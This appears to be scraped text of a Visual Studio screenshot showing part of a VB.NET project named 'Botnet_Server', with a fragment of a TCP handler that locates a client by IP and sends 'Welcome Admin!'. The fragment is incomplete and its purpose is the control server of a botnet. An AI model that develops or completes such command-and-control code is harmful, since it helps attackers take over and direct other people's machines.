 Botnet_Server - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Roy Gerbil
Debug Any CPU Start
Form1.vb Form1.vb [Design]
Botnet_Server Form1 Master_Handler
Server Explorer
Toolbox
199 TempClient.Close()
200 Catch
201 End Try
202 Return True
203 End Function
204 Function Master_Handler(ByVal IP As String)
205 Dim CLient As TcpClient
206 Try
207 For Each Clientx As TcpClient In Master
208 If Clientx.Client.RemoteEndPoint.ToString = IP Then
209 CLient = Clientx
210 Exit For
211 End If
212 Next
213 Catch ex As Exception
214 Try
215 Master_Handler(IP)
216 Catch
217 End Try
218 End Try
219 Try
220 Dim RX As New StreamReader(CLient.GetStream)
221 Dim TX As New StreamWriter(CLient.GetStream)
222 TX.WriteLine("Welcome Admin!")
223 TX.Flush()
224 Catch ex As Exception
225
133 %
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Botnet_Server' (1 projec
Botnet_Server
My Project
References
Form1.vb
Solution... Team Ex... Class View
Properties
Output
Show output from: Debug
Item(s) Saved Ln 223 Col 23 Ch 23 INS Add to Source Control